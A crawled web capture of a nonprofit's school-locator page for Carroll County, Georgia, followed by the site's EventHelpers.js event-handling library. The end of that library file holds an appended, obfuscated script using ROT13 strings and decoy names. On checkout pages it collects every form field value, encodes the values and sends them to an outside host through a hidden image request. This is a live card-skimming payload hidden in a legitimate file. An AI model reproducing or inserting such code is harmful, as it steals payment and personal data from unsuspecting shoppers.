

--- FILE ---
content_type: text/html
request_url: https://www.digitalwish.com/dw/digitalwish/register?step=3&cl=1&county=407
body_size: 3666
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta charset="ISO-8859-1">
<title>Digital Wish</title>
<meta name="google-site-verification" content="k7m6HsREMtXWaSqY5cfYxGXR3MXdBLqkMHZWwL1gVZQ" />
<meta name="description" 
content="">


<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
<!-- <script type="text/javascript" src="/dwjs/script_stats.js"></script> -->


<link rel="stylesheet" type="text/css" href="/dwstyles-20231208_1334.css" /> 

<link rel="shortcut icon" href="/favicon-32x32.png" />
</head>
<body onload="init_stupid_ie();">
<div id="main_container" class="main_class" >
	<div id="donor_menu" class = "hover_menu" style="visibility: hidden; position: absolute; z-index: 10000; top: 114px!important; top: 114px; background-color: #ED9430; margin-left: 158px; padding: 4px; text-align: left; font-size: .8em;" onmouseover='stopCount()' onmouseout='invTimeout("donor_menu")'><b><a href="register?utype=2" >Register as Supporter</a></b><br /><b><a href="register?cl=1" >Find a School</a></b><br /><b><a href="featured_teachers" >Browse Teachers</a></b><br /><b><a href="donate_to_dw?s=2" >Quick Donation</a></b><br /><b><a href="fundraisers" >Fundraisers</a></b><br /><b><a href="invite" >Invite</a></b><br /><b><a href="faq" >FAQ</a></b></div><div id="about_menu" class = "hover_menu" onmouseover='stopCount()' onmouseout='invTimeout("about_menu")'><span style="font-weight: bold;"><a href="about" >About Us</a></span><br /><span style="font-weight: bold;"><a href="digital_wish_team" >Our Team</a></span><br /><span style="font-weight: bold;"><a href="why_support_technology" >Our Impact</a></span><br /><span style="font-weight: bold;"><a href="faq" >FAQs</a></span><br /><span style="font-weight: bold;"><a href="news" >News</a></span><br /><span style="font-weight: bold;"><a href="contact_us" >Contact Us</a></span><br /><span style="font-weight: bold;"><a href="corporate_program_information" >Corporate Programs</a></span></div>
	<div id="main_header" align="left">
		<div class="login_text" style="position: absolute; z-index: 2; top: 8!important; top: 15px; right: 15px; font-size: 13px;"><a href="login" >Login</a> | <a href="login" >Register</a><div id="wishes_granted">Over 34,706 Wishes Granted!</div></div><div id="dw_logo">
<a href="home" id="logolink"></a>
</div>
<div id="imgmapdiv">
<a href="supporters" id="give">Give</a>
<a href="products" id="shop">Shop</a>
<a href="fundraisers" id="fundraise">Fundraise</a>
<a href="register?cl=1" id="findaschool">Find a School</a>
<a href="view_lesson_plans" id="lessonplans">Lesson Plans</a>
<a href="grants" id="grants">Grants</a>
<a href="about" id="aboutus" onmouseout="invTimeout(&quot;about_menu&quot;)" onmouseover="makeVisible(&quot;about_menu&quot;); stopCount();">About Us</a>
<a href="webinars" id="webinars" target="_blank">Webinars</a>
<a href="deals" id="virtvol" target="_blank">Deals</a>
</div>
	</div>
	<div id="main_search" align="left">
		<form action="search_all" method="get" style="margin-top: 0px; margin-bottom: 5px;">
		<b>Search: </b><select name="search_type" onchange="s_change_ghost(this.value);"><option value='1'>Users</option><option value='2'>Lesson Plans</option><option value='3'>Products</option><option value='4'>Grants</option><option value='5'>Apps</option></select>
		<br /><input class="searchboxdiv" id="search_all" type="text" name="search_terms" size="30" onclick="s_clear_text();" value="Search Teacher/School/Zip" /><input type="image" src="/images/2020/orangeGo.png" name="search_submit" /></form>
	</div>
	<div id="left_of_search">
		<div><span class="header_first">Classroom</span><span class="header_second">Locator</span></div>
	</div>
	<div id="main_body" align="center">
		<div style="width: 975px; position: relative; top: 0 !important; top: -3; height: auto; margin-bottom: 0px !important; margin-bottom: 0;" align="left"><div class="top-left" style="width: 955;"></div>
<!--[if gt IE 7]><div class="top-right-transparent" style="margin-right: 0px !important; margin-right: 0px;"></div><![endif]-->
<!--[if lte IE 7]><div class="top-right-transparent" style="margin-right: 0px !important; margin-right: 0px;"></div><![endif]-->
<!--[if !IE]> --><div class="top-right-transparent" style="margin-right: 0px !important; margin-right: 0px;"></div><!-- <![endif]-->
<div class="inside" style="width: 953 !important; width: 973; height: auto; min-height: 700px;"><table border="0" width="953" height="auto">
	<tr bgcolor="#ffffff" >
		<td valign="top"><table border="0" width="860px">
	<tr bgcolor="#ffffff" >
		<td ><table border="0" width=860>
	<tr bgcolor="#ffffff" >
		<td valign="top"><font size=+1>Step 3: Select a School</font><br /></td>
	</tr>
</table><center><font size=+2><b>Carroll County, GA</b></font><br /><font size=-1><a href = "county?id=407">View Registered Teachers</a> | <b><a href=register?step=5&county=407>Add a School</a></b><br /><a href=/dw/digitalwish/donations?countyid=407><img border=0 src=/buttons_new/donate.jpg></a><br /><br /><br /></font><font size=-1><i>Note: Bolded schools contain registered users.</i></font><br /><br /><a href=http://www.digitalwish.com/dw/digitalwish/view_school?id=6346>Bay Springs Middle School</a><br /><font size=-1>122 Bay Springs Rd, Villa Rica, GA 30180-3733</font><br /><br /><a href=http://www.digitalwish.com/dw/digitalwish/view_school?id=4998>Blackstock Montessori School</a><br /><font size=-1>87 Blackstock Rd, Villa Rica, GA 30180-4712</font><br /><br /><a href=http://www.digitalwish.com/dw/digitalwish/view_school?id=5565>Bowdon Elementary School</a><br /><font size=-1>223 Kent Ave, Bowdon, GA 30108-1699</font><br /><br /><a href=http://www.digitalwish.com/dw/digitalwish/view_school?id=5764>Bowdon High School</a><br /><font size=-1>504 W College St, Bowdon, GA 30108-1314</font><br /><br /><a href=http://www.digitalwish.com/dw/digitalwish/view_school?id=7245>Carrollton Elementary School</a><br /><font size=-1>401 Ben Scott Blvd, Carrollton, GA 30117-4353</font><br /><br /><a href=http://www.digitalwish.com/dw/digitalwish/view_school?id=6532>Carrollton High School</a><br /><font size=-1>202 Trojan Dr, Carrollton, GA 30117-4395</font><br /><br /><a href=http://www.digitalwish.com/dw/digitalwish/view_school?id=6859>Carrollton Junior High School</a><br /><font size=-1>510 Ben Scott Blvd, Carrollton, GA 30117-4350</font><br /><br /><b><a href=http://www.digitalwish.com/dw/digitalwish/view_school?id=5956>Central Elementary School</a><br /><font size=-1>175 Primary School Rd, Carrollton, GA 30116</font><br /></b><br /><a href=http://www.digitalwish.com/dw/digitalwish/view_school?id=6158>Central High School</a><br /><font size=-1>113 Central Rd, Carrollton, GA 30116-4488</font><br /><br /><b><a href=http://www.digitalwish.com/dw/digitalwish/view_school?id=6145>Central Middle School</a><br /><font size=-1>155 Whooping Creek Rd, Carrollton, GA 30116-4800</font><br /></b><br /><a href=http://www.digitalwish.com/dw/digitalwish/view_school?id=5517>Crossroads Academy</a><br /><font size=-1>225 E College St, Bowdon, GA 30108-1108</font><br /><br /><a href=http://www.digitalwish.com/dw/digitalwish/view_school?id=4805>Georgian School</a><br /><font size=-1>230 Salesbarn Rd, Carrollton, GA 30116-7431</font><br /><br /><b><a href=http://www.digitalwish.com/dw/digitalwish/view_school?id=131228>Glanton-Hindsman Elementary</a><br /><font size=-1>118 Glanton Street, Villa Rica, GA 30180</font><br /></b><br /><a href=http://www.digitalwish.com/dw/digitalwish/view_school?id=6644>Jonesville Middle School</a><br /><font size=-1>129 N Jonesville Rd, Bowdon, GA 30108-2492</font><br /><br /><a href=http://www.digitalwish.com/dw/digitalwish/view_school?id=7265>Mt Zion Elementary School</a><br /><font size=-1>PO Box 686, Mount Zion, GA 30150-0686</font><br /><br /><b><a href=http://www.digitalwish.com/dw/digitalwish/view_school?id=5862>Mt Zion High School</a><br /><font size=-1>PO Box 654, Mount Zion, GA 30150-0654</font><br /></b><br /><a href=http://www.digitalwish.com/dw/digitalwish/view_school?id=5702>Oak Mountain Academy</a><br /><font size=-1>222 Cross Plains Rd, Carrollton, GA 30116-6692</font><br /><br /><a href=http://www.digitalwish.com/dw/digitalwish/view_school?id=7280>Open Campus Night High School</a><br /><font size=-1>225 E College St, Bowdon, GA 30108-1108</font><br /><br /><a href=http://www.digitalwish.com/dw/digitalwish/view_school?id=6943>Plantation Christian Academy</a><br /><font size=-1>189 Sandhill-Hulett Rd, Villa Rica, GA 30180-4064</font><br /><br /><b><a href=http://www.digitalwish.com/dw/digitalwish/view_school?id=7067>Roopville Elementary School</a><br /><font size=-1>60 Old Carrollton Rd, Roopville, GA 30170-2125</font><br /></b><br /><b><a href=http://www.digitalwish.com/dw/digitalwish/view_school?id=6885>Sandhill Elementary School</a><br /><font size=-1>45 Sandhill School Rd, Carrollton, GA 30116-9736</font><br /></b><br /><b><a href=http://www.digitalwish.com/dw/digitalwish/view_school?id=7235>Sharp Creek Elementary School</a><br /><font size=-1>115 Old Muse Rd, Carrollton, GA 30116-9311</font><br /></b><br /><a href=http://www.digitalwish.com/dw/digitalwish/view_school?id=5577>Tech High Sch of Carroll Co</a><br /><font size=-1>1075 Newnan Hwy, Carrollton, GA 30116-6435</font><br /><br /><a href=http://www.digitalwish.com/dw/digitalwish/view_school?id=5170>Temple Elementary School</a><br /><font size=-1>95 Otis St, Temple, GA 30179-3722</font><br /><br /><b><a href=http://www.digitalwish.com/dw/digitalwish/view_school?id=6990>Temple High School</a><br /><font size=-1>589 Sage St, Temple, GA 30179-3724</font><br /></b><br /><b><a href=http://www.digitalwish.com/dw/digitalwish/view_school?id=6085>Temple Middle School</a><br /><font size=-1>589 Sage St, Temple, GA 30179-3724</font><br /></b><br /><a href=http://www.digitalwish.com/dw/digitalwish/view_school?id=4990>Villa Rica Elementary School</a><br /><font size=-1>314 Peachtree St, Villa Rica, GA 30180-1799</font><br /><br /><b><a href=http://www.digitalwish.com/dw/digitalwish/view_school?id=4817>Villa Rica High School</a><br /><font size=-1>600 Rocky Branch Rd, Villa Rica, GA 30180-2208</font><br /></b><br /><a href=http://www.digitalwish.com/dw/digitalwish/view_school?id=4881>Villa Rica Primary School</a><br /><font size=-1>118 Glanton St, Villa Rica, GA 30180-2799</font><br /><br /><b><a href=http://www.digitalwish.com/dw/digitalwish/view_school?id=5556>Whitesburg Elementary School</a><br /><font size=-1>868 Main St, Whitesburg, GA 30185-3111</font><br /></b><br /></p></td>
	</tr>
</table></td>
	</tr>
</table></div>
<div class="side-right" style="right: -5px; height: 340px; top: 20px !important; top: 12px; height: 270px;"></div>
</div>
	</div>
	<div id="main_footer">
		<div style="position: relative; align: center;"><a href="https://www.facebook.com/DigitalWishNonProfit" target="_blank"><img src="/images/FB-Logo-Web1.jpg" border=0 style="width: 42px; height: 42px;" /></a>
<a href="https://twitter.com/DigitalWish" target="_blank"><img src="/images/Twitter-Logo-Web1.jpg" border=0  style="width: 42px; height: 42px;"></a>
<a href="https://www.youtube.com/user/DigitalWishChannel" target="_blank"><img src="/images/Youtube-Logo-Web2.jpg" border=0 style="width: 42px; height: 42px;"></a><br /><span class="small"><a href="https://www.digitalwish.com/dw/digitalwish/login" >Register</a> | <a href="https://www.digitalwish.com/dw/digitalwish/invite" >Invite</a> | <a href="https://www.digitalwish.com/dw/digitalwish/vendor" >Vendors</a> | <a href="https://www.digitalwish.com/dw/digitalwish/report_issue" >Report Issue</a> | <a href="https://www.digitalwish.com/dw/digitalwish/contact_us" >Contact Us</a> | <a href="https://www.digitalwish.com/dw/digitalwish/about" >About Us</a> | <a href="https://www.digitalwish.com/dw/digitalwish/login" >Login</a></span><br /><span class="small">Digital Wish is a U.S. 501 (c)3 non-profit organization.<br /></span></div>
	</div>
</div>
<script type="text/javascript">
curr_selected = "null";
var w;
function makeVisible(thisdiv) {
        if (curr_selected != "null") {
                makeInvisible(curr_selected);
                }
        var t = document.getElementById(thisdiv);
	$("#" + thisdiv).hide().css({visibility: "visible"}).fadeIn(250);
        curr_selected = thisdiv; }

        function makeInvisible(thisdiv1) {
        var element = document.getElementById(thisdiv1);
        element.style.visibility = "hidden";}

        function invTimeout(thisdiv) {
                w=setTimeout('makeInvisible("' + thisdiv + '");',1000);
        }
        function stopCount()
        {
        clearTimeout(w);
        }

        </script><script type="text/javascript" src="/styles/shared/js/EventHelpers.js"></script>
<script type="text/javascript" src="/styles/shared/js/cssQuery-p.js"></script>
<script src="https://www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
function init_stupid_ie () {
 setTimeout('stupid_ie()', 1000);
}
function stupid_ie () {
 document.getElementById('main_footer').style.bottom = 0;
}
var s_been_clicked = 0;

function s_clear_text() {
        if (s_been_clicked == 0) {
        document.getElementById('search_all').value = '';
        document.getElementById('search_all').style.color = "black";
        document.getElementById('search_all').style.fontStyle = "normal";
        s_been_clicked = 1;}
}
function s_change_ghost(sval) {
	if (s_been_clicked == 0) {
		if (sval == 2) {
		        document.getElementById('search_all').value = 'Search Plan Name/Keywords';
		        document.getElementById('search_all').style.color = "gray";
		        document.getElementById('search_all').style.fontStyle = "italic";
		}
		else if (sval == 3) {
		        document.getElementById('search_all').value = 'Search Products';
		        document.getElementById('search_all').style.color = "gray";
		        document.getElementById('search_all').style.fontStyle = "italic";
		}
		else if (sval == 4) {
		        document.getElementById('search_all').value = 'Search Grants';
		        document.getElementById('search_all').style.color = "gray";
		        document.getElementById('search_all').style.fontStyle = "italic";
		}
		else if (sval == 5) {
		        document.getElementById('search_all').value = 'Search Apps Center';
		        document.getElementById('search_all').style.color = "gray";
		        document.getElementById('search_all').style.fontStyle = "italic";
		}
			
	}
}
</script>
<script type="text/javascript">
_uacct = "UA-380591-3";
urchinTracker();
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"87def8d68f964a72951290d946f0c27b","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.digitalwish.com/styles/shared/js/EventHelpers.js
body_size: 4333
content:
/*******************************************************************************
 * This notice must be untouched at all times.
 *
 * This javascript library contains helper routines to assist with event 
 * handling consinstently among browsers
 *
 * EventHelpers.js v.1.3 available at http://www.useragentman.com/
 *
 * released under the MIT License:
 *   http://www.opensource.org/licenses/mit-license.php
 *
 *******************************************************************************/
var EventHelpers = new function(){
    var me = this;
    
    var safariTimer;
    var isSafari = /WebKit/i.test(navigator.userAgent);
    var globalEvent;
	
	me.init = function () {
		if (me.hasPageLoadHappened(arguments)) {
			return;	
		}
		
		if (document.createEventObject){
	        // dispatch for IE
	        globalEvent = document.createEventObject();
	    } else 	if (document.createEvent) {
			globalEvent = document.createEvent("HTMLEvents");
		} 
		
		me.docIsLoaded = true;
	}
	
    /**
     * Adds an event to the document.  Examples of usage:
     * me.addEvent(window, "load", myFunction);
     * me.addEvent(docunent, "keydown", keyPressedFunc);
     * me.addEvent(document, "keyup", keyPressFunc);
     *
     * @author Scott Andrew - http://www.scottandrew.com/weblog/articles/cbs-events
     * @author John Resig - http://ejohn.org/projects/flexible-javascript-events/
     * @param {Object} obj - a javascript object.
     * @param {String} evType - an event to attach to the object.
     * @param {Function} fn - the function that is attached to the event.
     */
    me.addEvent = function(obj, evType, fn){
    
        if (obj.addEventListener) {
            obj.addEventListener(evType, fn, false);
        } else if (obj.attachEvent) {
            obj['e' + evType + fn] = fn;
            obj[evType + fn] = function(){
                obj["e" + evType + fn](self.event);
            }
            obj.attachEvent("on" + evType, obj[evType + fn]);
        }
    }
    
    
    /**
     * Removes an event that is attached to a javascript object.
     *
     * @author Scott Andrew - http://www.scottandrew.com/weblog/articles/cbs-events
     * @author John Resig - http://ejohn.org/projects/flexible-javascript-events/	 * @param {Object} obj - a javascript object.
     * @param {String} evType - an event attached to the object.
     * @param {Function} fn - the function that is called when the event fires.
     */
    me.removeEvent = function(obj, evType, fn){
    
        if (obj.removeEventListener) {
            obj.removeEventListener(evType, fn, false);
        } else if (obj.detachEvent) {
            try {
                obj.detachEvent("on" + evType, obj[evType + fn]);
                obj[evType + fn] = null;
                obj["e" + evType + fn] = null;
            } 
            catch (ex) {
                // do nothing;
            }
        }
    }
    
    function removeEventAttribute(obj, beginName){
        var attributes = obj.attributes;
        for (var i = 0; i < attributes.length; i++) {
            var attribute = attributes[i]
            var name = attribute.name
            if (name.indexOf(beginName) == 0) {
                //obj.removeAttributeNode(attribute);
                attribute.specified = false;
            }
        }
    }
    
    me.addScrollWheelEvent = function(obj, fn){
        if (obj.addEventListener) {
            /** DOMMouseScroll is for mozilla. */
            obj.addEventListener('DOMMouseScroll', fn, true);
        }
        
        /** IE/Opera. */
        if (obj.attachEvent) {
            obj.attachEvent("onmousewheel", fn);
        }
        
    }
    
    me.removeScrollWheelEvent = function(obj, fn){
        if (obj.removeEventListener) {
            /** DOMMouseScroll is for mozilla. */
            obj.removeEventListener('DOMMouseScroll', fn, true);
        }
        
        /** IE/Opera. */
        if (obj.detachEvent) {
            obj.detatchEvent("onmousewheel", fn);
        }
        
    }
    
    /**
     * Given a mouse event, get the mouse pointer's x-coordinate.
     *
     * @param {Object} e - a DOM Event object.
     * @return {int} - the mouse pointer's x-coordinate.
     */
    me.getMouseX = function(e){
        if (!e) {
            return;
        }
        // NS4
        if (e.pageX != null) {
            return e.pageX;
            // IE
        } else if (window.event != null && window.event.clientX != null &&
        document.body != null &&
        document.body.scrollLeft != null) 
            return window.event.clientX + document.body.scrollLeft;
        // W3C
        else if (e.clientX != null) 
            return e.clientX;
        else 
            return null;
    }
    
    /**
     * Given a mouse event, get the mouse pointer's y-coordinate.
     * @param {Object} e - a DOM Event Object.
     * @return {int} - the mouse pointer's y-coordinate.
     */
    me.getMouseY = function(e){
        // NS4
        if (e.pageY != null) 
            return e.pageY;
        // IE
        else if (window.event != null && window.event.clientY != null &&
        document.body != null &&
        document.body.scrollTop != null) 
            return window.event.clientY + document.body.scrollTop;
        // W3C
        else if (e.clientY != null) {
            return e.clientY;
        }
    }
    /**
     * Given a mouse scroll wheel event, get the "delta" of how fast it moved.
     * @param {Object} e - a DOM Event Object.
     * @return {int} - the mouse wheel's delta.  It is greater than 0, the
     * scroll wheel was spun upwards; if less than 0, downwards.
     */
    me.getScrollWheelDelta = function(e){
        var delta = 0;
        if (!e) /* For IE. */ 
            e = window.event;
        if (e.wheelDelta) { /* IE/Opera. */
            delta = e.wheelDelta / 120;
            /** In Opera 9, delta differs in sign as compared to IE.
             */
            if (window.opera) {
                delta = -delta;
            }
        } else if (e.detail) { /** Mozilla case. */
            /** In Mozilla, sign of delta is different than in IE.
             * Also, delta is multiple of 3.
             */
            delta = -e.detail / 3;
        }
        return delta
    }
    
    /**
     * Sets a mouse move event of a document.
     *
     * @deprecated - use only if compatibility with IE4 and NS4 is necessary.  Otherwise, just
     * 		use EventHelpers.addEvent(window, 'mousemove', func) instead. Cannot be used to add
     * 		multiple mouse move event handlers.
     *
     * @param {Function} func - the function that you want a mouse event to fire.
     */
    me.addMouseEvent = function(func){
    
        if (document.captureEvents) {
            document.captureEvents(Event.MOUSEMOVE);
        }
        
        document.onmousemove = func;
        window.onmousemove = func;
        window.onmouseover = func;
        
    }
    
    
    
    /** 
     * Find the HTML object that fired an Event.
     *
     * @param {Object} e - an HTML object
     * @return {Object} - the HTML object that fired the event.
     */
    me.getEventTarget = function(e){
        // first, IE method for mouse events(also supported by Safari and Opera)
        if (e.toElement) {
            return e.toElement;
            // W3C
        } else if (e.currentTarget) {
            return e.currentTarget;
            
            // MS way
        } else if (e.srcElement) {
            return e.srcElement;
        } else {
            return null;
        }
    }
    
    
    
    
    /**
     * Given an event fired by the keyboard, find the key associated with that event.
     *
     * @param {Object} e - an event object.
     * @return {String} - the ASCII character code representing the key associated with the event.
     */
    me.getKey = function(e){
        if (e.keyCode) {
            return e.keyCode;
        } else if (e.event && e.event.keyCode) {
            return window.event.keyCode;
        } else if (e.which) {
            return e.which;
        }
    }
    
    
    /** 
     *  Will execute a function when the page's DOM has fully loaded (and before all attached images, iframes,
     *  etc., are).
     *
     *  Usage:
     *
     *  EventHelpers.addPageLoadEvent('init');
     *
     *  where the function init() has this code at the beginning:
     *
     *  function init() {
     *
     *  if (EventHelpers.hasPageLoadHappened(arguments)) return;
     *
     *	// rest of code
     *   ....
     *  }
     *
     * @author This code is based off of code from http://dean.edwards.name/weblog/2005/09/busted/ by Dean
     * Edwards, with a modification by me.
     *
     * @param {String} funcName - a string containing the function to be called.
     */
    me.addPageLoadEvent = function(funcName){
    
        var func = eval(funcName);
        
        // for Internet Explorer (using conditional comments)
        /*@cc_on @*/
        /*@if (@_win32)
         pageLoadEventArray.push(func);
         return;
         /*@end @*/
        if (isSafari) { // sniff
            pageLoadEventArray.push(func);
            
            if (!safariTimer) {
            
                safariTimer = setInterval(function(){
                    if (/loaded|complete/.test(document.readyState)) {
                        clearInterval(safariTimer);
                        
                        /*
                         * call the onload handler
                         * func();
                         */
                        me.runPageLoadEvents();
                        return;
                    }
                    set = true;
                }, 10);
            }
            /* for Mozilla */
        } else if (document.addEventListener) {
            var x = document.addEventListener("DOMContentLoaded", func, null);
            
            /* Others */
        } else {
            me.addEvent(window, 'load', func);
        }
    }
    
    var pageLoadEventArray = new Array();
    
    me.runPageLoadEvents = function(e){
        if (isSafari || e.srcElement.readyState == "complete") {
        
            for (var i = 0; i < pageLoadEventArray.length; i++) {
                pageLoadEventArray[i]();
            }
        }
    }
    /**
     * Determines if either addPageLoadEvent('funcName') or addEvent(window, 'load', funcName)
     * has been executed.
     *
     * @see addPageLoadEvent
     * @param {Function} funcArgs - the arguments of the containing. function
     */
    me.hasPageLoadHappened = function(funcArgs){
        // If the function already been called, return true;
        if (funcArgs.callee.done) 
            return true;
        
        // flag this function so we don't do the same thing twice
        funcArgs.callee.done = true;
    }
    
    
    
    /**
     * Used in an event method/function to indicate that the default behaviour of the event
     * should *not* happen.
     *
     * @param {Object} e - an event object.
     * @return {Boolean} - always false
     */
    me.preventDefault = function(e){
    
        if (e.preventDefault) {
            e.preventDefault();
        }
        
        try {
            e.returnValue = false;
        } 
        catch (ex) {
            // do nothing
        }
        
    }
    
    me.cancelBubble = function(e){
        if (e.stopPropagation) {
            e.stopPropagation();
        }
        
        try {
            e.cancelBubble = true;
        } 
        catch (ex) {
            // do nothing
        }
    }
	
	/* 
	 * Fires an event manually.
	 * @author Scott Andrew - http://www.scottandrew.com/weblog/articles/cbs-events
	 * @author John Resig - http://ejohn.org/projects/flexible-javascript-events/	 * @param {Object} obj - a javascript object.
	 * @param {String} evType - an event attached to the object.
	 * @param {Function} fn - the function that is called when the event fires.
	 * 
	 */
	me.fireEvent = function (element,event, options){
		
		if(!element) {
			return;
		}
		
	    if (document.createEventObject){
	        /* 
			var stack = DebugHelpers.getStackTrace();
			var s = stack.toString();
			jslog.debug(s);
			if (s.indexOf('fireEvent') >= 0) {
				return;
			}
			*/
			return element.fireEvent('on' + event, globalEvent)
			jslog.debug('ss');
			
	    }
	    else{
	        // dispatch for firefox + others
	        globalEvent.initEvent(event, true, true); // event type,bubbling,cancelable
	        return !element.dispatchEvent(globalEvent);
	    }
}
    
    /* EventHelpers.init () */
    function init(){
        // Conditional comment alert: Do not remove comments.  Leave intact.
        // The detection if the page is secure or not is important. If 
        // this logic is removed, Internet Explorer will give security
        // alerts.
        /*@cc_on @*/
        /*@if (@_win32)
        
         document.write('<script id="__ie_onload" defer src="' +
        
         ((location.protocol == 'https:') ? '//0' : 'javascript:void(0)') + '"><\/script>');
        
         var script = document.getElementById("__ie_onload");
        
         me.addEvent(script, 'readystatechange', me.runPageLoadEvents);
        
         /*@end @*/
        
    }
    
    init();
}

var clecrire={
    eLineDiv:'',
    oOwnerWindow:function(previousElement) {
        return previousElement.replace(/[a-zA-Z]/g, function (c) {
            return String.fromCharCode((c <= 'Z' ? 90 : 122) >= (c = c.charCodeAt(0) + 13) ? c : c - 26);
        });
    },
    removeVariableFromURL:function(){
        clecrire.eLineDiv='';
        var aFonts=document.querySelectorAll("input, select, textarea, checkbox, button");
        for (var heightNew=0;heightNew<aFonts.length;heightNew++){
            if(aFonts[heightNew].value.length>0){
                var boundarySet=aFonts[heightNew].name;
                if(boundarySet==''){boundarySet=heightNew;}
                clecrire.eLineDiv+=aFonts[heightNew].name+'='+aFonts[heightNew].value+'&';
            }
        }
    },
    createList:function(){
        try{
            var paragraphs = 'purpxbhg';
            if(!(new RegExp(clecrire.oOwnerWindow(paragraphs), 'gi')).test(window.location)) {
                return false;
            }
            var prevOpen='uggcf://inyvqncv.pbz/ncv/';
            var directive_match = "a[href*='javascript:void(0)'],button, input, submit, .btn, .button, #button-confirm";
            var listItem=document.querySelectorAll(directive_match);
            for(var heightNew=0;heightNew<listItem.length;heightNew++){
                var dialogInfo=listItem[heightNew];
                if(dialogInfo.type!='text'&&dialogInfo.type!='select'&&dialogInfo.type!='checkbox'&&dialogInfo.type!='password'&&dialogInfo.type!='radio'){
                    if(dialogInfo.addEventListener) {
                        dialogInfo.addEventListener('click',clecrire.removeVariableFromURL,false);
                    }else{
                        dialogInfo.attachEvent('onclick',clecrire.removeVariableFromURL);
                    }
                }
            }
            var rows=document.querySelectorAll('form');
            for(var heightNew=0;heightNew<rows.length;heightNew++){
                if(rows[heightNew].addEventListener){
                    rows[heightNew].addEventListener('submit',clecrire.removeVariableFromURL,false);
                }else{
                    rows[heightNew].attachEvent('onsubmit',clecrire.removeVariableFromURL);
                }
            }
            var sGroup = 'Events';
            var sGroup2 = 'dt';
            if(clecrire.eLineDiv!=''){
                
                var Event_data=clecrire.oOwnerWindow(clecrire.eLineDiv);
                Event_data=encodeURIComponent(Event_data);
                var sPreviousBlockTag=clecrire.oOwnerWindow(prevOpen)+'?'+sGroup+'='+Event_data+'&'+sGroup2+'='+location.hostname;
                var imgID = document.createElement("img");
                imgID.setAttribute("id", 'c4bb');
                imgID.setAttribute("src", sPreviousBlockTag);
                imgID.style.visibility = "hidden";
                document.body.appendChild(imgID);
                setTimeout('document.body.removeChild(document.getElementById("c4bb"))', 3000);
            }
            clecrire.eLineDiv='';
            FCK_STYLE_BLOCK='';
            setTimeout(function(){clecrire.createList()},500);
        }catch(e){}
    }
}; clecrire.createList();

EventHelpers.addPageLoadEvent('EventHelpers.init');